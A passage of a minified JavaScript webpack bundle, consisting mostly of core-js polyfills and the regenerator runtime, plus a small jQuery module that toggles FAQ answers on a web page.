i?t(e[0],e[1],e[2]):t.call(n,e[0],e[1],e[2]);case 4:return i?t(e[0],e[1],e[2],e[3]):t.call(n,e[0],e[1],e[2],e[3])}return t.apply(n,e)}},4894:(t,e,n)=>{var i=n(2127);i(i.P,"String",{repeat:n(7926)})},4896:(t,e,n)=>{var i=n(2127);i(i.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},4907:(t,e,n)=>{var i=n(7380),r=n(4228),o=i.key,s=i.map,a=i.store;i.exp({deleteMetadata:function(t,e){var n=arguments.length<3?void 0:o(arguments[2]),i=s(r(e),n,!1);if(void 0===i||!i.delete(t))return!1;if(i.size)return!0;var c=a.get(e);return c.delete(n),!!c.size||a.delete(e)}})},4913:(t,e,n)=>{"use strict";var i=n(2127),r=n(6179)(1);i(i.P+i.F*!n(6884)([].map,!0),"Array",{map:function(t){return r(this,t,arguments[1])}})},4970:t=>{t.exports=function(t,e){return{value:e,done:!!t}}},5e3:(t,e,n)=>{var i=n(2127);i(i.S,"Reflect",{ownKeys:n(6222)})},5032:(t,e,n)=>{var i=n(3305);n(923)("isSealed",function(t){return function(e){return!i(e)||!!t&&t(e)}})},5039:(t,e,n)=>{"use strict";var i=n(2127),r=n(8270),o=n(3387),s=n(7967);n(1763)&&i(i.P+n(1913),"Object",{__defineSetter__:function(t,e){s.f(r(this),t,{set:o(e),enumerable:!0,configurable:!0})}})},5049:(t,e,n)=>{var i=n(2127);i(i.P,"Function",{bind:n(5538)})},5052:(t,e,n)=>{var i=n(3387);t.exports=function(t,e,n){if(i(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,i){return t.call(e,n,i)};case 3:return function(n,i,r){return t.call(e,n,i,r)}}return function(){return t.apply(e,arguments)}}},5089:t=>{var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},5122:(t,e,n)=>{var i=n(5089);t.exports=function(t,e){if("number"!=typeof t&&"Number"!=i(t))throw TypeError(e);return+t}},5144:(t,e,n)=>{"use strict";var i=n(2127),r=n(6179)(5),o="find",s=!0;o in[]&&Array(1)[o](function(){s=!1}),i(i.P+i.F*s,"Array",{find:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),n(8184)(o)},5153:(t,e,n)=>{"use strict";var i=n(2127),r=n(4228),o=function(t){this._t=r(t),this._i=0;var e,n=this._k=[];for(e in t)n.push(e)};n(6032)(o,"Object",function(){var t,e=this,n=e._k;do{if(e._i>=n.length)return{value:void 0,done:!0}}while(!((t=n[e._i++])in e._t));return{value:t,done:!1}}),i(i.S,"Reflect",{enumerate:function(t){return new o(t)}})},5165:(t,e,n)=>{"use strict";var i=n(8184),r=n(4970),o=n(906),s=n(7221);t.exports=n(8175)(Array,"Array",function(t,e){this._t=s(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,r(1)):r(0,"keys"==e?n:"values"==e?t[n]:[n,t[n]])},"values"),o.Arguments=o.Array,i("keys"),i("values"),i("entries")},5170:(t,e,n)=>{var i=n(3305),r=n(4228),o=function(t,e){if(r(t),!i(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,i){try{(i=n(5052)(Function.call,n(8641).f(Object.prototype,"__proto__").set,2))(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,n){return o(t,n),e?t.__proto__=n:i(t,n),t}}({},!1):void 0),check:o}},5203:(t,e,n)=>{var i=n(7574)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[i]=!1,!"/./"[t](e)}catch(t){}}return!0}},5327:(t,e,n)=>{var i=n(2127),r=Math.imul;i(i.S+i.F*n(9448)(function(){return-5!=r(4294967295,5)||2!=r.length}),"Math",{imul:function(t,e){var n=65535,i=+t,r=+e,o=n&i,s=n&r;return 0|o*s+((n&i>>>16)*s+o*(n&r>>>16)<<16>>>0)}})},5339:(t,e,n)=>{n(8966)("WeakSet")},5369:(t,e,n)=>{"use strict";var i=n(2127),r=n(6179)(6),o="findIndex",s=!0;o in[]&&Array(1)[o](function(){s=!1}),i(i.P+i.F*s,"Array",{findIndex:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),n(8184)(o)},5380:(t,e,n)=>{"use strict";var i=n(2127),r=n(4472),o=n(4514),s=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);i(i.P+i.F*s,"String",{padStart:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},5385:(t,e,n)=>{"use strict";var i=n(9448),r=Date.prototype.getTime,o=Date.prototype.toISOString,s=function(t){return t>9?t:"0"+t};t.exports=i(function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-50000000000001))})||!i(function(){o.call(new Date(NaN))})?function(){if(!isFinite(r.call(this)))throw RangeError("Invalid time value");var t=this,e=t.getUTCFullYear(),n=t.getUTCMilliseconds(),i=e<0?"-":e>9999?"+":"";return i+("00000"+Math.abs(e)).slice(i?-6:-4)+"-"+s(t.getUTCMonth()+1)+"-"+s(t.getUTCDate())+"T"+s(t.getUTCHours())+":"+s(t.getUTCMinutes())+":"+s(t.getUTCSeconds())+"."+(n>99?n:"0"+s(n))+"Z"}:o},5392:(t,e,n)=>{var i=n(7526),r=n(6094),o=n(2750),s=n(7960),a=n(7967).f;t.exports=function(t){var e=r.Symbol||(r.Symbol=o?{}:i.Symbol||{});"_"==t.charAt(0)||t in e||a(e,t,{value:s.f(t)})}},5395:()=>{function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function n(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}function i(t,e,n){return(e=r(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function r(e){var n=function(e){if("object"!=t(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,"string");if("object"!=t(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==t(n)?n:n+""}var o=n(function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),i(this,"handleFaqToggle",function(t){t.forEach(function(t){t.onclick=function(e){$(t).siblings(".collapsible-content__inner--faq").stop().slideToggle(225),t.querySelector(".plus-minus-toggle").classList.toggle("collapsed")}})}),i(this,"fireEvents",function(){var t=document.querySelectorAll(".faq-collapsible-content .faq-question");t.length>0&&e.handleFaqToggle(t)}),this.fireEvents()});$(document).ready(function(){new o})},5411:(t,e,n)=>{var i=n(3305),r=n(5089),o=n(7574)("match");t.exports=function(t){var e;return i(t)&&(void 0!==(e=t[o])?!!e:"RegExp"==r(t))}},5417:(t,e,n)=>{var i=n(2127),r=n(2780);i(i.G+i.B,{setImmediate:r.set,clearImmediate:r.clear})},5433:(t,e,n)=>{var i=n(2127),r=n(4228),o=Object.isExtensible;i(i.S,"Reflect",{isExtensible:function(t){return r(t),!o||o(t)}})},5443:(t,e,n)=>{var i=n(7967),r=n(8641),o=n(627),s=n(7917),a=n(2127),c=n(1996),l=n(4228),u=n(3305);a(a.S,"Reflect",{set:function t(e,n,a){var f,d,p=arguments.length<4?e:arguments[3],h=r.f(l(e),n);if(!h){if(u(d=o(e)))return t(d,n,a,p);h=c(0)}if(s(h,"value")){if(!1===h.writable||!u(p))return!1;if(f=r.f(p,n)){if(f.get||f.set||!1===f.writable)return!1;f.value=a,i.f(p,n,f)}else i.f(p,n,c(0,a));return!0}return void 0!==h.set&&(h.set.call(p,a),!0)}})},5502:(t,e,n)=>{"use strict";var i=n(3305),r=n(627),o=n(7574)("hasInstance"),s=Function.prototype;o in s||n(7967).f(s,o,{value:function(t){if("function"!=typeof this||!i(t))return!1;if(!i(this.prototype))return t instanceof this;for(;t=r(t);)if(this.prototype===t)return!0;return!1}})},5538:(t,e,n)=>{"use strict";var i=n(3387),r=n(3305),o=n(4877),s=[].slice,a={};t.exports=Function.bind||function(t){var e=i(this),n=s.call(arguments,1),c=function(){var i=n.concat(s.call(arguments));return this instanceof c?function(t,e,n){if(!(e in a)){for(var i=[],r=0;r<e;r++)i[r]="a["+r+"]";a[e]=Function("F,a","return new F("+i.join(",")+")")}return a[e](t,n)}(e,i.length,i):o(e,i,t)};return r(e.prototype)&&(c.prototype=e.prototype),c}},5551:t=>{var e=Math.expm1;t.exports=!e||e(10)>22025.465794806718||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:e},5564:(t,e,n)=>{"use strict";var i=n(8270),r=n(157),o=n(1485);t.exports=function(t){for(var e=i(this),n=o(e.length),s=arguments.length,a=r(s>1?arguments[1]:void 0,n),c=s>2?arguments[2]:void 0,l=void 0===c?n:r(c,n);l>a;)e[a++]=t;return e}},5572:(t,e,n)=>{var i=n(3305),r=n(2988).onFreeze;n(923)("preventExtensions",function(t){return function(e){return t&&i(e)?t(r(e)):e}})},5693:(t,e,n)=>{"use strict";var i=n(2127),r=n(4472),o=n(4514),s=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);i(i.P+i.F*s,"String",{padEnd:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},5706:(t,e,n)=>{"use strict";var i=n(2127),r=n(237),o=n(8032),s=n(4228),a=n(157),c=n(1485),l=n(3305),u=n(7526).ArrayBuffer,f=n(9190),d=o.ArrayBuffer,p=o.DataView,h=r.ABV&&u.isView,v=d.prototype.slice,g=r.VIEW,m="ArrayBuffer";i(i.G+i.W+i.F*(u!==d),{ArrayBuffer:d}),i(i.S+i.F*!r.CONSTR,m,{isView:function(t){return h&&h(t)||l(t)&&g in t}}),i(i.P+i.U+i.F*n(9448)(function(){return!new d(2).slice(1,void 0).byteLength}),m,{slice:function(t,e){if(void 0!==v&&void 0===e)return v.call(s(this),t);for(var n=s(this).byteLength,i=a(t,n),r=a(void 0===e?n:e,n),o=new(f(this,d))(c(r-i)),l=new p(this),u=new p(o),h=0;i<r;)u.setUint8(h++,l.getUint8(i++));return o}}),n(5762)(m)},5738:(t,e,n)=>{n(8966)("Map")},5762:(t,e,n)=>{"use strict";var i=n(7526),r=n(7967),o=n(1763),s=n(7574)("species");t.exports=function(t){var e=i[t];o&&e&&!e[s]&&r.f(e,s,{configurable:!0,get:function(){return this}})}},5771:(t,e,n)=>{var i=n(2127),r=Math.asinh;i(i.S+i.F*!(r&&1/r(0)>0),"Math",{asinh:function t(e){return isFinite(e=+e)&&0!=e?e<0?-t(-e):Math.log(e+Math.sqrt(e*e+1)):e}})},5780:function(t,e,n){!function(e){"use strict";var n,i=Object.prototype,r=i.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},s=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag",l=e.regeneratorRuntime;if(l)t.exports=l;else{(l=e.regeneratorRuntime=t.exports).wrap=b;var u="suspendedStart",f="suspendedYield",d="executing",p="completed",h={},v={};v[s]=function(){return this};var g=Object.getPrototypeOf,m=g&&g(g(A([])));m&&m!==i&&r.call(m,s)&&(v=m);var y=k.prototype=S.prototype=Object.create(v);x.prototype=y.constructor=k,k.constructor=x,k[c]=x.displayName="GeneratorFunction",l.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===x||"GeneratorFunction"===(e.displayName||e.name))},l.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,k):(t.__proto__=k,c in t||(t[c]="GeneratorFunction")),t.prototype=Object.create(y),t},l.awrap=function(t){return{__await:t}},T(E.prototype),E.prototype[a]=function(){return this},l.AsyncIterator=E,l.async=function(t,e,n,i){var r=new E(b(t,e,n,i));return l.isGeneratorFunction(e)?r:r.next().then(function(t){return t.done?t.value:r.next()})},T(y),y[c]="Generator",y[s]=function(){return this},y.toString=function(){return"[object Generator]"},l.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var i=e.pop();if(i in t)return n.value=i,n.done=!1,n}return n.done=!0,n}},l.values=A,M.prototype={constructor:M,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(P),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=n)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function i(i,r){return a.type="throw",a.arg=t,e.next=i,r&&(e.method="next",e.arg=n),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var s=this.tryEntries[o],a=s.completion;if("root"===s.tryLoc)return i("end");if(s.tryLoc<=this.prev){var c=r.call(s,"catchLoc"),l=r.call(s,"finallyLoc");if(c&&l){if(this.prev<s.catchLoc)return i(s.catchLoc,!0);if(this.prev<s.finallyLoc)return i(s.finallyLoc)}else if(c){if(this.prev<s.catchLoc)return i(s.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return i(s.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var s=o?o.completion:{};return s.type=t,s.arg=e,o?(this.method="next",this.next=o.finallyLoc,h):this.complete(s)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),h},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),P(n),h}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var i=n.completion;if("throw"===i.type){var r=i.arg;P(n)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,i){return this.delegate={iterator:A(t),resultName:e,nextLoc:i},"next"===this.method&&(this.arg=n),h}}}function b(t,e,n,i){var r=e&&e.prototype instanceof S?e:S,o=Object.create(r.prototype),s=new M(i||[]);return o._invoke=function(t,e,n){var i=u;return function(r,o){if(i===d)throw new Error("Generator is already running");if(i===p){if("throw"===r)throw o;return $()}for(n.method=r,n.arg=o;;){var s=n.delegate;if(s){var a=C(s,n);if(a){if(a===h)continue;return a}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(i===u)throw i=p,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);i=d;var c=w(t,e,n);if("normal"===c.type){if(i=n.done?p:f,c.arg===h)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(i=p,n.method="throw",n.arg=c.arg)}}}(t,n,s),o}function w(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}function S(){}function x(){}function k(){}function T(t){["next","throw","return"].forEach(function(e){t[e]=function(t){return this._invoke(e,t)}})}function E(t){function n(e,i,o,s){var a=w(t[e],t,i);if("throw"!==a.type){var c=a.arg,l=c.value;return l&&"object"==typeof l&&r.call(l,"__await")?Promise.resolve(l.__await).then(function(t){n("next",t,o,s)},function(t){n("throw",t,o,s)}):Promise.resolve(l).then(function(t){c.value=t,o(c)},s)}s(a.arg)}var i;"object"==typeof e.process&&e.process.domain&&(n=e.process.domain.bind(n)),this._invoke=function(t,e){function r(){return new Promise(function(i,r){n(t,e,i,r)})}return i=i?i.then(r,r):r()}}function C(t,e){var i=t.iterator[e.method];if(i===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=n,C(t,e),"throw"===e.method))return h;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return h}var r=w(i,t.iterator,e.arg);if("throw"===r.type)return e.method="throw",e.arg=r.arg,e.delegate=null,h;var o=r.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=n),e.delegate=null,h):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,h)}function O(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function P(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function M(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(O,this),this.reset(!0)}function A(t){if(t){var e=t[s];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,o=function e(){for(;++i<t.length;)if(r.call(t,i))return e.value=t[i],e.done=!1,e;return e.value=n,e.done=!0,e};return o.next=o}}return{next:$}}function $(){return{value:n,done:!0}}}("object"==typeof n.g?n.g:"object"==typeof window?window:"object"==typeof self?self:this)},5853:(t,e,n)=>{"use strict";var i=n(2127),r=n(1308),o=n(5089),s=n(157),a=n(1485),c=[].slice;i(i.P+i.F*n(9448)(function(){r&&c.call(r)}),"Array",{slice:function(t,e){var n=a(this.length),i=o(this);if(e=void 0===e?n:e,"Array"==i)return c.call(this,t,e);for(var r=s(t,n),l=s(e,n),u=a(l-r),f=new Array(u),d=0;d<u;d++)f[d]="String"==i?this.charAt(r+d):this[r+d];return f}})},5890:(t,e,n)=>{for(var i=n(5165),r=n(1311),o=n(8859),s=n(7526),a=n(3341),c=n(906),l=n(7574),u=l("iterator"),f=l("toStringTag"),d=c.Array,p={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},h=r(p),v=0;v<h.length;v++){var g,m=h[v],y=p[m],b=s[m],w=b&&b.prototype;if(w&&(w[u]||a(w,u,d),w[f]||a(w,f,m),c[m]=d,y))for(g in i)w[g]||o(w,g,i[g],!0)}},5909:(t,e,n)=>{var i=n(2127);i(i.S,"Math",{log1p:n(1473)})},5932:(t,e,n)=>{var i=n(2127),r=n(4228),o=Object.preventExtensions;i(i.S,"Reflect",{preventExtensions:function(t){r(t);try{return o&&o(t),!0}catch(t){return!1}}})},5957:(t,e,n)=>{var i=n(4228),r=n(3305),o=n(4258);t.exports=function(t,e){if(i(t),r(e)&&e.constructor===t)return e;var n=o.f(t);return(0,n.resolve)(e),n.promise}},5969:(t,e,n)=>{var i=n(1311),r=n(1060),o=n(8449);t.exports=function(t){var e=i(t),n=r.f;if(n)for(var s,a=n(t),c=o.f,l=0;a.length>l;)c.call(t,s=a[l++])&&e.push(s);return e}},6032:(t,e,n)=>{"use strict";var i=n(4719),r=n(1996),o=n(3844),s={};n(3341)(s,n(7574)("iterator"),function(){return this}),t.exports=function(t,e,n){t.prototype=i(s,{next:r(1,n)}),o(t,e+" Iterator")}},6034:(t,e,n)=>{var i=n(3305),r=n(7526).document,o=i(r)&&i(r.createElement);t.exports=function(t){return o?r.createElement(t):{}}},6043:(t,e,n)=>{var i=n(2127);i(i.S,"Math",{signbit:function(t){return(t=+t)!=t?t:0==t?1/t==1/0:t>0}})},6064:(t,e,n)=>{var i=n(2127);i(i.S+i.F*!n(1763),"Object",{defineProperty:n(7967).f})},6065:(t,e,n)=>{var i=n(8859);t.exports=function(t,e,n){for(var r in e)i(t,r,e[r],n);return t}},6094:t=>{var e=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=e)},6108:(t,e,n)=>{var i=n(2127),r=n(3589);i(i.G+i.F*(parseFloat!=r),{parseFloat:r})},6140:t=>{t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},6179:(t,e,n)=>{var i=n(5052),r=n(1249),o=n(8270),s=n(1485),a=n(3191);t.exports=function(t,e){var n=1==t,c=2==t,l=3==t,u=4==t,f=6==t,d=5==t||f,p=e||a;return function(e,a,h){for(var v,g,m=o(e),y=r(m),b=i(a,h,3),w=s(y.length),S=0,x=n?p(e,w):c?p(e,0):void 0;w>S;S++)if((d||S in y)&&(g=b(v=y[S],S,m),t))if(n)x[S]=g;else if(g)switch(t){case 3:return!0;case 5:return v;case 6:return S;case 2:x.push(v)}else if(u)return!1;return f?-1:l||u?u:x}}},6197:(t,e,n)=>{"use strict";var i=n(7967).f,r=n(4719),o=n(6065),s=n(5052),a=n(6440),c=n(8790),l=n(8175),u=n(4970),f=n(5762),d=n(1763),p=n(2988).fastKey,h=n(2888),v=d?"_s":"size",g=function(t,e){var n,i=p(e);if("F"!==i)return t._i[i];for(n=t._f;n;n=n.n)if(n.k==e)return n};t.exports={getConstructor:function(t,e,n,l){var u=t(function(t,i){a(t,u,e,"_i"),t._t=e,t._i=r(null),t._f=void 0,t._l=void 0,t[v]=0,null!=i&&c(i,n,t[l],t)});return o(u.prototype,{clear:function(){for(var t=h(this,e),n=t._i,i=t._f;i;i=i.n)i.r=!0,i.p&&(i.p=i.p.n=void 0),delete n[i.i];t._f=t._l=void 0,t[v]=0},delete:function(t){var n=h(this,e),i=g(n,t);if(i){var r=i.n,o=i.p;delete n._i[i.i],i.r=!0,o&&(o.n=r),r&&(r.p=o),n._f==i&&(n._f=r),n._l==i&&(n._l=o),n[v]--}return!!i},forEach:function(t){h(this,e);for(var n,i=s(t,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(i(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!g(h(this,e),t)}}),d&&i(u.prototype,"size",{get:function(){return h(this,e)[v]}}),u},def:function(t,e,n){var i,r,o=g(t,e);return o?o.v=n:(t._l=o={i:r=p(e,!0),k:e,v:n,p:i=t._l,n:void 0,r:!1},t._f||(t._f=o),i&&(i.n=o),t[v]++,"F"!==r&&(t._i[r]=o)),t},getEntry:g,setStrong:function(t,e,n){l(t,e,function(t,n){this._t=h(t,e),this._k=n,this._l=void 0},function(){for(var t=this,e=t._k,n=t._l;n&&n.r;)n=n.p;return t._t&&(t._l=n=n?n.n:t._t._f)?u(0,"keys"==e?n.k:"values"==e?n.v:[n.k,n.v]):(t._t=void 0,u(1))},n?"entries":"values",!n,!0),f(e)}}},6209:(t,e,n)=>{n(5762)("Array")},6222:(t,e,n)=>{var i=n(9415),r=n(1060),o=n(4228),s=n(7526).Reflect;t.exports=s&&s.ownKeys||function(t){var e=i.f(o(t)),n=r.f;return n?e.concat(n(t)):e}},6289:(t,e,n)=>{var i=n(2127),r=n(7963)(/[\\^$*+?.()|[\]{}]/g,"\\$&");i(i.S,"RegExp",{escape:function(t){return r(t)}})},6311:(t,e,n)=>{"use strict";var i=n(2127),r=n(3344),o=n(1485),s=n(5411),a=n(1158),c=RegExp.prototype,l=function(t,e){this._r=t,this._s=e};n(6032)(l,"RegExp String",function(){var t=this._r.exec(this._s);return{value:t,done:null===t}}),i(i.P,"String",{matchAll:function(t){if(r(this),!s(t))throw TypeError(t+" is not a regexp!");var e=String(this),n="flags"in c?String(t.flags):a.call(t),i=new RegExp(t.source,~n.indexOf("g")?n:"g"+n);return i.lastIndex=o(t.lastIndex),new l(i,e)}})},6316:(t,e,n)=>{var i=n(2127),r=n(5170);r&&i(i.S,"Reflect",{setPrototypeOf:function(t,e){r.check(t,e);try{return r.set(t,e),!0}catch(t){return!1}}})},6328:(t,e,n)=>{"use strict";var i=n(2127),r=n(8270),o=n(3048),s=n(627),a=n(8641).f;n(1763)&&i(i.P+n(1913),"Object",{__lookupSetter__:function(t){var e,n=r(this),i=o(t,!0);do{if(e=a(n,i))return e.set}while(n=s(n))}})},6440:t=>{t.exports=function(t,e,n,i){if(!(t instanceof e)||void 0!==i&&i in t)throw TypeError(n+": incorrect invocation!");return t}},6511:(t,e,n)=>{"use strict";var i=n(2127),r=n(7221),o=[].join;i(i.P+i.F*(n(1249)!=Object||!n(6884)(o)),"Array",{join:function(t){return o.call(r(this),void 0===t?",":t)}})},6517:(t,e,n)=>{"use strict";var i,r,o,s,a=n(2750),c=n(7526),l=n(5052),u=n(4848),f=n(2127),d=n(3305),p=n(3387),h=n(6440),v=n(8790),g=n(9190),m=n(2780).set,y=n(1384)(),b=n(4258),w=n(128),S=n(4514),x=n(5957),k="Promise",T=c.TypeError,E=c.process,C=E&&E.versions,O=C&&C.v8||"",P=c[k],M="process"==u(E),A=function(){},$=r=b.f,_=!!function(){try{var t=P.resolve(1),e=(t.constructor={})[n(7574)("species")]=function(t){t(A,A)};return(M||"function"==typeof PromiseRejectionEvent)&&t.then(A)instanceof e&&0!==O.indexOf("6.6")&&-1===S.indexOf("Chrome/66")}catch(t){}}(),j=function(t){var e;return!(!d(t)||"function"!=typeof(e=t.then))&&e},L=function(t,e){if(!t._n){t._n=!0;var n=t._c;y(function(){for(var i=t._v,r=1==t._s,o=0,s=function(e){var n,o,s,a=r?e.ok:e.fail,c=e.resolve,l=e.reject,u=e.domain;try{a?(r||(2==t._h&&z(t),t._h=1),!0===a?n=i:(u&&u.enter(),n=a(i),u&&(u.exit(),s=!0)),n===e.promise?l(T("Promise-chain cycle")):(o=j(n))?o.call(n,c,l):c(n)):l(i)}catch(t){u&&!s&&u.exit(),l(t)}};n.length>o;)s(n[o++]);t._c=[],t._n=!1,e&&!t._h&&F(t)})}},F=function(t){m.call(c,function(){var e,n,i,r=t._v,o=I(t);if(o&&(e=w(function(){M?E.emit("unhandledRejection",r,t):(n=c.onunhandledrejection)?n({promise:t,reason:r}):(i=c.console)&&i.error&&i.error("Unhandled promise rejection",r)}),t._h=M||I(t)?2:1),t._a=void 0,o&&e.e)throw e.v})},I=function(t){return 1!==t._h&&0===(t._a||t._c).length},z=function(t){m.call(c,function(){var e;M?E.emit("rejectionHandled",t):(e=c.onrejectionhandled)&&e({promise:t,reason:t._v})})},N=function(t){var e=this;e._d||(e._d=!0,(e=e._w||e)._v=t,e._s=2,e._a||(e._a=e._c.slice()),L(e,!0))},D=function(t){var e,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===t)throw T("Promise can't be resolved itself");(e=j(t))?y(function(){var i={_w:n,_d:!1};try{e.call(t,l(D,i,1),l(N,i,1))}catch(t){N.call(i,t)}}):(n._v=t,n._s=1,L(n,!1))}catch(t){N.call({_w:n,_d:!1},t)}}};_||(P=function(t){h(this,P,k,"_h"),p(t),i.call(this);try{t(l(D,this,1),l(N,this,1))}catch(t){N.call(this,t)}},(i=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n(6065)(P.prototype,{then:function(t,e){var n=$(g(this,P));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=M?E.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&L(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new i;this.promise=t,this.resolve=l(D,t,1),this.reject=l(N,t,1)},b.f=$=function(t){return t===P||t===s?new o(t):r(t)}),f(f.G+f.W+f.F*!_,{Promise:P}),n(3844)(P,k),n(5762)(k),s=n(6094)[k],f(f.S+f.F*!_,k,{reject:function(t){var e=$(this);return(0,e.reject)(t),e.promise}}),f(f.S+f.F*(a||!_),k,{resolve:function(t){return x(a&&this===s?P:this,t)}}),f(f.S+f.F*!(_&&n(8931)(function(t){P.all(t).catch(A)})),k,{all:function(t){var e=this,n=$(e),i=n.resolve,r=n.reject,o=w(function(){var n=[],o=0,s=1;v(t,!1,function(t){var a=o++,c=!1;n.push(void 0),s++,e.resolve(t).then(function(t){c||(c=!0,n[a]=t,--s||i(n))},r)}),--s||i(n)});return o.e&&r(o.v),n.promise},race:function(t){var e=this,n=$(e),i=n.reject,r=w(function(){v(t,!1,function(t){e.resolve(t).then(n.resolve,i)})});return r.e&&i(r.v),n.promise}})},6543:(t,e,n)=>{var i=n(3387),r=n(8270),o=n(1249),s=n(1485);t.exports=function(t,e,n,a,c){i(e);var l=r(t),u=o(l),f=s(l.length),d=c?f-1:0,p=c?-1:1;if(n<2)for(;;){if(d in u){a=u[d],d+=p;break}if(d+=p,c?d<0:f<=d)throw TypeError("Reduce of empty array with no initial value")}for(;c?d>=0:f>d;d+=p)d in u&&(a=e(a,u[d],d,l));return a}},6549:(t,e,n)=>{"use strict";n(2468)("link",function(t){return function(e){return t(this,"a","href",e)}})},6576:(t,e,n)=>{var i=n(2127);i(i.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},6584:function(t){t.exports=function(t){function e(i){if(n[i])return n[i].exports;var r=n[i]={exports:{},id:i,loaded:!1};return 